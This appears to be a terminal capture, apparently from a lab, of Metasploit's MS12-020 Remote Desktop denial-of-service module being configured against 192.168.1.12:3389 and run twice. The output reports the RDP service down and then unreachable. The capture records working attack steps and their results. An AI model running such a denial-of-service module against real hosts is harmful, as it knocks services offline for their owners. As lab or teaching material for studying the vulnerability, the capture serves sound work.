 Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.1.12 yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.1.12
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - Sending MS12-020 Microsoft Remote
Desktop Use-After-Free DoS
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - 210 bytes sent
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - Checking RDP status...
[+] 192.168.1.12:3389 - 192.168.1.12:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.1.12
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - Sending MS12-020 Microsoft Remote
Desktop Use-After-Free DoS
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - 210 bytes sent
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - Checking RDP status...
[-] 192.168.1.12:3389 - 192.168.1.12:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >